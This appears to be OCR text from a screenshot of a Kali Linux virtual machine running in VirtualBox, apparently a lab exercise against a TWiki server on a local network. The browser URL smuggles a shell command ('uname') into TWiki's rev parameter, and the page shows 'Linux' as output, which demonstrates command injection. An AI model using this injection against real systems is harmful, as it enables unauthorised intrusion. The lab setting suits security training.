 kali-linux-2023.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
TWiki . Main . TWikiUsers (r1.2
192.168.1.40/twiki/bin/view/Main/TWikiUsers?rev=2|uname||echo%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Off
TWiki > Main > TWikiUsers (r1.2|uname||echo )
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
Linux
Topic TWikiUsers . { Edit | Attach | Ref-By | Printable | Diffs | r1.16 | > | r1.15 | > | r1.14 | More }
Revision r1.2|uname||echo - 01 Jan 1970 - 00:00 GMT -